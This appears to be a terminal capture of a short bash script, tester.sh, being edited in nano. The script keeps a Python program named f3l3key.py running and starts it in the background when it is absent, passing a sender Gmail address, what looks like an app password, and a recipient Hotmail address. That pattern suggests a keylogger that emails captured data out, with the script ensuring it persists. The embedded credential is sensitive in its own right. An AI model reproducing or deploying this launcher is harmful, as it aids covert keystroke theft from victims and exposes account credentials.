 user@user: ~/Descargas
GNU nano 4.8 tester.sh Modificado
#!/bin/bash
if pgrep -f f3l3key.py > /dev/null; then
:
else
python3 /home/user/Descargas/f3l3key.py emisor@gmail.com aovidtkkclmviqfa receptor@hotmail.com &
fi
RUTA